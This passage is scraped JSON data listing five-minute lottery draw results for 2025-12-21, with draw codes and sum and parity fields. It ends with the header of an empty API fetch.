08:28:40","preDrawIssue":21282483,"preDrawCode":"01,08,06,07,10,02,03,04,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 08:23:40","preDrawIssue":21282482,"preDrawCode":"09,10,01,06,07,04,03,08,05,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 08:18:40","preDrawIssue":21282481,"preDrawCode":"09,04,01,02,03,07,08,05,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 08:13:40","preDrawIssue":21282480,"preDrawCode":"01,06,07,08,05,04,02,03,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 08:08:40","preDrawIssue":21282479,"preDrawCode":"06,05,02,08,03,01,04,07,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 08:03:40","preDrawIssue":21282478,"preDrawCode":"05,08,10,04,03,09,07,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 07:58:40","preDrawIssue":21282477,"preDrawCode":"02,10,07,04,09,05,03,08,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 07:53:40","preDrawIssue":21282476,"preDrawCode":"10,05,03,07,02,01,08,04,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 07:48:40","preDrawIssue":21282475,"preDrawCode":"06,08,01,05,03,10,02,07,04,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 07:43:40","preDrawIssue":21282474,"preDrawCode":"06,10,08,03,09,07,01,02,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 07:38:40","preDrawIssue":21282473,"preDrawCode":"08,09,10,01,07,06,03,04,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 07:33:40","preDrawIssue":21282472,"preDrawCode":"08,01,07,05,06,10,09,02,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 07:28:40","preDrawIssue":21282471,"preDrawCode":"03,01,04,08,07,10,02,06,05,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 07:23:40","preDrawIssue":21282470,"preDrawCode":"03,01,08,02,05,09,06,10,04,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 07:18:40","preDrawIssue":21282469,"preDrawCode":"03,07,10,08,01,05,06,04,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 07:13:40","preDrawIssue":21282468,"preDrawCode":"01,04,02,08,03,10,09,05,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 07:08:40","preDrawIssue":21282467,"preDrawCode":"02,10,01,04,08,07,03,05,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 07:03:40","preDrawIssue":21282466,"preDrawCode":"06,04,01,03,08,02,09,10,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 06:58:40","preDrawIssue":21282465,"preDrawCode":"07,10,08,02,04,05,09,01,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 06:53:40","preDrawIssue":21282464,"preDrawCode":"09,07,01,08,03,06,10,02,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 06:48:40","preDrawIssue":21282463,"preDrawCode":"10,01,08,05,07,02,04,06,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 06:43:40","preDrawIssue":21282462,"preDrawCode":"10,03,07,09,04,02,01,06,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 06:38:40","preDrawIssue":21282461,"preDrawCode":"01,02,09,10,07,05,08,04,06,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 06:33:40","preDrawIssue":21282460,"preDrawCode":"01,03,05,04,08,02,06,10,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 06:28:40","preDrawIssue":21282459,"preDrawCode":"06,02,08,01,09,03,04,10,05,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 06:23:40","preDrawIssue":21282458,"preDrawCode":"07,10,09,01,08,05,06,03,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 06:18:40","preDrawIssue":21282457,"preDrawCode":"07,03,08,10,04,09,01,06,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 06:13:40","preDrawIssue":21282456,"preDrawCode":"08,05,10,02,01,04,09,07,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 06:08:40","preDrawIssue":21282455,"preDrawCode":"08,03,02,06,01,05,09,07,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 06:03:40","preDrawIssue":21282454,"preDrawCode":"02,10,04,07,06,01,03,09,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 05:58:40","preDrawIssue":21282453,"preDrawCode":"10,06,01,02,04,09,03,08,07,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 05:53:40","preDrawIssue":21282452,"preDrawCode":"05,02,04,03,01,09,07,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 05:48:40","preDrawIssue":21282451,"preDrawCode":"01,03,07,08,10,05,02,09,06,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 05:43:40","preDrawIssue":21282450,"preDrawCode":"01,05,02,10,09,04,03,06,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 05:38:40","preDrawIssue":21282449,"preDrawCode":"04,05,02,07,10,06,01,09,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 05:33:40","preDrawIssue":21282448,"preDrawCode":"02,07,01,09,10,05,06,04,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 05:28:40","preDrawIssue":21282447,"preDrawCode":"06,09,04,01,10,05,07,08,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 05:23:40","preDrawIssue":21282446,"preDrawCode":"06,04,08,05,07,09,10,01,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 05:18:40","preDrawIssue":21282445,"preDrawCode":"02,07,08,03,09,04,06,05,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 05:13:40","preDrawIssue":21282444,"preDrawCode":"10,05,04,03,08,07,02,06,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 05:08:40","preDrawIssue":21282443,"preDrawCode":"07,08,05,06,09,03,01,04,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 05:03:40","preDrawIssue":21282442,"preDrawCode":"02,07,08,04,01,03,10,09,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 04:58:40","preDrawIssue":21282441,"preDrawCode":"09,10,03,08,05,06,04,01,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 04:53:40","preDrawIssue":21282440,"preDrawCode":"09,10,07,05,02,04,03,01,06,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 04:48:40","preDrawIssue":21282439,"preDrawCode":"05,02,09,08,04,06,07,10,01,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 04:43:40","preDrawIssue":21282438,"preDrawCode":"02,03,04,01,06,05,09,07,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 04:38:40","preDrawIssue":21282437,"preDrawCode":"02,04,01,10,08,07,05,03,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 04:33:40","preDrawIssue":21282436,"preDrawCode":"06,05,09,02,10,08,01,07,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 04:28:40","preDrawIssue":21282435,"preDrawCode":"08,03,09,04,05,10,06,02,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 04:23:40","preDrawIssue":21282434,"preDrawCode":"03,05,10,09,01,04,06,02,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 04:18:40","preDrawIssue":21282433,"preDrawCode":"08,04,07,05,06,02,01,10,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 04:13:40","preDrawIssue":21282432,"preDrawCode":"03,07,01,08,02,09,10,05,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 04:08:40","preDrawIssue":21282431,"preDrawCode":"08,04,06,01,07,02,10,05,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 04:03:40","preDrawIssue":21282430,"preDrawCode":"07,05,10,08,01,04,02,09,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 03:58:40","preDrawIssue":21282429,"preDrawCode":"02,03,09,10,08,06,07,05,01,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 03:53:40","preDrawIssue":21282428,"preDrawCode":"01,05,03,09,08,06,10,04,02,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 03:48:40","preDrawIssue":21282427,"preDrawCode":"09,10,08,06,02,03,01,04,07,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 03:43:40","preDrawIssue":21282426,"preDrawCode":"09,08,07,06,01,02,04,05,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 03:38:40","preDrawIssue":21282425,"preDrawCode":"10,04,01,05,03,08,07,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 03:33:40","preDrawIssue":21282424,"preDrawCode":"09,07,08,10,04,06,01,03,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 03:28:40","preDrawIssue":21282423,"preDrawCode":"04,02,08,10,06,05,09,03,07,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 03:23:40","preDrawIssue":21282422,"preDrawCode":"08,07,01,10,04,06,05,03,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 03:18:40","preDrawIssue":21282421,"preDrawCode":"05,07,10,01,02,09,08,06,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 03:13:40","preDrawIssue":21282420,"preDrawCode":"01,05,06,09,02,04,07,10,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 03:08:40","preDrawIssue":21282419,"preDrawCode":"06,03,10,05,08,02,07,09,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 03:03:40","preDrawIssue":21282418,"preDrawCode":"09,03,08,10,05,02,06,01,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 02:58:40","preDrawIssue":21282417,"preDrawCode":"04,10,06,01,08,09,03,05,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 02:53:40","preDrawIssue":21282416,"preDrawCode":"10,02,04,03,01,07,09,05,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 02:48:40","preDrawIssue":21282415,"preDrawCode":"09,01,08,04,02,03,06,07,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 02:43:40","preDrawIssue":21282414,"preDrawCode":"03,10,06,08,07,02,09,04,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 02:38:40","preDrawIssue":21282413,"preDrawCode":"04,10,01,08,03,07,06,09,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 02:33:40","preDrawIssue":21282412,"preDrawCode":"03,09,08,01,10,04,07,06,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 02:28:40","preDrawIssue":21282411,"preDrawCode":"06,02,08,04,05,09,10,07,01,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 02:23:40","preDrawIssue":21282410,"preDrawCode":"04,03,02,09,01,10,05,07,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 02:18:40","preDrawIssue":21282409,"preDrawCode":"01,05,08,04,06,03,02,10,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 02:13:40","preDrawIssue":21282408,"preDrawCode":"05,08,09,01,06,03,10,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 02:08:40","preDrawIssue":21282407,"preDrawCode":"07,05,04,10,06,08,09,01,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 02:03:40","preDrawIssue":21282406,"preDrawCode":"09,02,03,08,06,10,07,01,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 01:58:40","preDrawIssue":21282405,"preDrawCode":"10,03,09,02,04,05,01,06,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 01:53:40","preDrawIssue":21282404,"preDrawCode":"10,01,08,04,05,06,02,07,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 01:48:40","preDrawIssue":21282403,"preDrawCode":"07,06,08,09,03,02,10,05,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 01:43:40","preDrawIssue":21282402,"preDrawCode":"05,08,10,03,06,01,02,04,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 01:38:40","preDrawIssue":21282401,"preDrawCode":"05,08,06,04,02,10,09,03,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 01:33:40","preDrawIssue":21282400,"preDrawCode":"04,03,10,08,01,06,02,05,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 01:28:40","preDrawIssue":21282399,"preDrawCode":"06,10,02,05,09,03,07,04,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 01:23:40","preDrawIssue":21282398,"preDrawCode":"08,06,02,03,10,01,05,09,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 01:18:40","preDrawIssue":21282397,"preDrawCode":"08,09,04,01,03,06,07,02,10,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 01:13:40","preDrawIssue":21282396,"preDrawCode":"07,06,01,10,04,02,03,05,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 01:08:40","preDrawIssue":21282395,"preDrawCode":"02,08,06,10,07,05,01,04,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 01:03:40","preDrawIssue":21282394,"preDrawCode":"03,09,07,06,08,02,05,01,04,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 00:58:40","preDrawIssue":21282393,"preDrawCode":"07,02,09,10,03,08,01,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 00:53:40","preDrawIssue":21282392,"preDrawCode":"07,03,10,08,06,01,02,09,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 00:48:40","preDrawIssue":21282391,"preDrawCode":"04,02,07,01,03,05,08,10,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 00:43:40","preDrawIssue":21282390,"preDrawCode":"05,10,06,02,03,01,09,04,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 00:38:40","preDrawIssue":21282389,"preDrawCode":"07,03,02,09,08,04,01,05,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 00:33:40","preDrawIssue":21282388,"preDrawCode":"01,04,07,08,03,02,06,10,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 00:28:40","preDrawIssue":21282387,"preDrawCode":"07,10,02,06,08,09,03,05,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 00:23:40","preDrawIssue":21282386,"preDrawCode":"06,08,04,01,10,07,03,05,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 00:18:40","preDrawIssue":21282385,"preDrawCode":"02,01,10,07,06,03,05,08,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 00:13:40","preDrawIssue":21282384,"preDrawCode":"08,04,03,05,02,06,09,10,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-21 00:08:40","preDrawIssue":21282383,"preDrawCode":"07,09,04,01,10,02,06,03,05,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-21 00:03:40","preDrawIssue":21282382,"preDrawCode":"03,06,04,08,09,07,10,02,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 364
content:
